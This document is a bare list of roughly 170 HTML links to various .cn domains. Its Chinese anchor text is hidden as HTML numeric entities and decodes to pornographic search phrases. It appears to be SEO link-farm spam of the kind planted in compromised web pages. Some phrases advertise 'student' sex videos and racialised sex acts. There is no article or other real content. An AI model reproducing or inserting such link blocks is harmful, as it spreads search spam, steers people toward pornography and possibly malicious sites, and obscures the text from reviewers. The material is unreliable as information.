<a href="http://gzsz3gs.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://gelta.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x770B;vrv66</a>|
<a href="http://baoguanyuan8.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://longsport.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://10kjd.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;av&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://weiduomi.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;</a>|
<a href="http://songshifu.cn" target="_blank">&#x597D;&#x540A;&#x599E;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzlxxg.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://shuoqijd.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://luomansi.com.cn" target="_blank">a&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njzhouzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x4E8C;</a>|
<a href="http://best-supplier.cn" target="_blank">&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnxzdgf.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://udogo.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://lampa.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://szlyjob.cn" target="_blank">japanese&#x65E5;&#x672C;&#x719F;&#x5973;</a>|
<a href="http://woodit.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://zhongbaoyan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://118biz.cn" target="_blank">&#x591C;&#x591C;&#x723D;99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5973;&#x4E0D;&#x5361;</a>|
<a href="http://yipinweike2.cn" target="_blank">99&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99re</a>|
<a href="http://programsky.cn" target="_blank">&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ytsjgl.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://lm16.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://hunai.com.cn" target="_blank">&#x4E00;&#x8FB9;&#x5403;&#x5976;&#x4E00;&#x8FB9;&#x556A;&#x597D;&#x723D;&#x53D7;&#x4E0D;&#x4E86;</a>|
<a href="http://nenjue.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>|
<a href="http://xiao-shan.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://6shoping.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://nmjts.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://sgzjbx.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://realar.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://blogonline.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E0D;&#x5361;&#x7684;av</a>|
<a href="http://vggb.cn" target="_blank">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x719F;&#x5973;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://create-a-book.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://limingtoys.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9;&#x4E0D;&#x5361;</a>|
<a href="http://lanzhibao.com.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x97E9;,&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://gracelight.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jazzdiva.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zzcaifu.cn" target="_blank">&#x9EC4;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://cguang.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://usb2u.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://chuique.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://iborzon.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bolo56.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://travbuddy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5217;&#x8868;</a>|
<a href="http://huashida.com.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://keids6.cn" target="_blank">&#x4E2D;&#x51FA;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hdits.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://actb.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x5C3B;&#x903C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://510fanyong.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://jungeng.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://aoma-tech.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x5F69;&#x89C6;&#x9891;</a>|
<a href="http://mmgo168.cn" target="_blank">&#x4E5D;&#x6708;&#x5A77;&#x5A77;&#x516D;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://4seatour.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://bulieji.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://gqshw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ifant.cn" target="_blank">91&#x719F;&#x5973;&#x4E28;&#x4E30;&#x6EE1;&#x719F;&#x5973;</a>|
<a href="http://kuaileshenghuo.cn" target="_blank">av&#x4E5D;&#x4E5D;&#x70ED;</a>|
<a href="http://yw2021.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haidiis.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fadin.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://cqzcjd.cn" target="_blank">&#x9EC4;&#x7247;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuochuang.org.cn" target="_blank">&#x8D85;&#x78B0;97&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://zipte.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;av&#x5728;&#x7EBF;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://dong-xu.cn" target="_blank">&#x4E00;&#x8FB9;&#x5543;&#x5976;&#x5934;&#x4E00;&#x8FB9;&#x6478;&#x4E0B;&#x9762;</a>|
<a href="http://pinganfu.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x8D44;&#x6E90;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tongfays.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shenqudigital.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://zuowen365.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;18&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://cmdbb.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lvjiabi.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x56DB;&#x5B63;</a>|
<a href="http://a2003.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://liuxuenews.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cnkgw.cn" target="_blank">&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://trlk.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x719F;&#x4E71;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tp147.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhishuidaichangjia.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x672C; &#x56FD;&#x4EA7;</a>|
<a href="http://coaco.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://sugayarisako.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://hongy168.cn" target="_blank">&#x65E5;&#x97E9;av&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zgsxw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://ttfan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://sxyouchuang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://youliangxin.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://goatbrand.cn" target="_blank">&#x56FD;&#x4EA7;av&#x54EA;&#x91CC;&#x770B;</a>|
<a href="http://untex.com.cn" target="_blank">&#x4E45;&#x8349;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://goldenradar.cn" target="_blank">&#x7F8E;&#x5973;&#x9690;&#x79C1;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://yiujizz.cn" target="_blank">&#x7537;&#x5973;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;&#x7248;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffng.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qozam.cn" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://h4515.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://ebaichi.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x65E5;&#x672C;</a>|
<a href="http://ipaypal.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://porphyritic.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://nxwt.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hxub.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szsdk.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x89C6;&#x9891;</a>|
<a href="http://gulios.cn" target="_blank">&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;l&#x4E45;&#x4E45;&#x6BDB;</a>|
<a href="http://ledgereco.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://coaco.cn" target="_blank">&#x7537;&#x5973;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://zenrou.cn" target="_blank">&#x5348;&#x591C;&#x7537;&#x5973;&#x7F9E;&#x7F9E;&#x5F71;&#x89C6;</a>|
<a href="http://xingjie168.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://ncool.com.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ferrado.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x7247;</a>|
<a href="http://baisowl.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;va</a>|
<a href="http://dentalinsurance.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hblbjgj.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://789nnn.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://subbs.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhu001.cn" target="_blank">&#x5348;&#x591C;&#x556A;&#x556A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://azam.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xlzrsbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://zhulilun.cn" target="_blank">&#x4E0D;&#x5361;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://lancer-evolution.com.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://kuichai.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sddna.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tssfq.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://oucou.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7684;&#x4E00;&#x7EA7;&#x03B1;&#x89C6;&#x9891;</a>|
<a href="http://sinevee.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://hbkfzx.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://salutonmondo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://vwrdfr.cn" target="_blank">&#x719F;&#x5973;&#x963F;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lblka.cn" target="_blank">&#x88AB;&#x9ED1;&#x4EBA;&#x7CDF;&#x8E4B;&#x7684;&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;</a>|
<a href="http://zongping.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x56FE;&#x7247;</a>|
<a href="http://asflash.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://quejing.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://fzgcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjfybj.com.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4EBA;&#x88AB;&#x9ED1;&#x4EBA;&#x64CD;</a>|
<a href="http://eygo.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hnfealean.cn" target="_blank">&#x4E00;&#x7EA7;a&#x514D;&#x4E00;&#x7EA7;a&#x505A;&#x514D;&#x8D39;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://aogerui.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E9A;&#x6D32;&#x533A;</a>|
<a href="http://a4369.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x514D;&#x8D39;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://zqxqsb.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E5D;&#x8272;&#x723D;&#x5987;&#x7F51;</a>|
<a href="http://sheratonhotelhaikou.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyxy2.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E9A;&#x6D32; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://y065.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://lphm.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://fenka.com.cn" target="_blank">&#x770B;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F55;&#x50CF;&#x7247;</a>|
<a href="http://n5679.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://sfc074.cn" target="_blank">&#x8272;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://cnrmzz.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://anconnector.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;av&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gang8.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://ku35.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://caosaobi.cn" target="_blank">&#x8272;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;98</a>|
<a href="http://zjtjgm.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x53C8;&#x5927;&#x53C8;&#x731B;&#x53C8;&#x7C97;&#x53C8;&#x723D;</a>|
<a href="http://qqyoo.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;</a>|
<a href="http://ciccedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ywzyw.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://liedong.com.cn" target="_blank">&#x9999;&#x8549;&#x6587;&#x5316;&#x6F2B;&#x753B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://btzhongxing.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jdbhcsy.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fxwinners.cn" target="_blank">www&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://qjfzxh.cn" target="_blank">91&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://npylb.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://polestarpilates.cn" target="_blank">av&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
